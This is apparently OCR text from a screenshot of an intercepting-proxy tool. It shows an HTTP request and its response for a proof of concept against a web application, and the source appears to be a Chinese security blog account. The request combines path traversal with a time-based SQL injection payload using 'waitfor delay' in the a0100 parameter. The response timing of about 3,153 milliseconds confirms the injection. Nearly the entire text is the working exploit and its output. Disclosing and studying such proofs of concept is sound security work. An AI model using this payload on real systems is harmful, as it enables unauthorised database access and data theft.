 Request
Pretty Raw \n Actions
1 GET /templates/attestation/../../general/info/view?kind=1&a0100=
1';waitfor+delay+'0:0:3'+-- HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3
4
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 x-frame-options: SAMEORIGIN
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 Set-Cookie: JSESSIONID=65EC2F95C92C834321F5C4D94B57EE75; Path=/
6 Content-Length: 0
7 Date: Sun, 21 Apr 2024 13:59:49 GMT
8 Connection: close
9 Server:
10
11
? Search... 0 matches
公众号 · 小呆呆爱吃棒棒糖
263 bytes | 3,153 millis
INSPECTOR